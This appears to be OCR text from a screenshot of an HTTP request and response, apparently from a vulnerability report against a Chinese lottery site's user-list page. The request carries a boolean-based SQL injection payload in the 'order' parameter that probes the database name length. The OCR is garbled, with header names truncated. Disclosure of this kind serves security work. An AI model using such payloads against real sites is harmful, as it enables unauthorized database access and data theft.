 T
tp:/ home_user_list.html?st=2&username=&page=&order=userid+RLIKE+
0dSELECT+(CASE+WHEN+(length(database--+%0a())>1)+THEN+1+ELSE+0x28+END)) HTTP/1.1
st:
agma: no-cache
che-Control: no-cache
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ke Gecko) Chrome/83.0.4103.116 Safari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
application/signed-e 3;q=0.9
ferer: http:// _user_list.html
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.9
okie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
nnection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 14:31:04 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 14:31:04 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 12919
<!DOCTYPE html>
<html lang="zh-CN" xml:lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="renderer" content="webkit" title="360浏览器强制开启急速模式-webkit内核" />
<meta charset="UTF-8" />
<title>下级用户</title>
<link rel="shortcut icon" href="/data/uploads/system/15348296007999.png" type="image/x-icon" />
<meta name="description" content="红瑞彩快三" />
<meta name="keywords" content="最专业的快三平台" />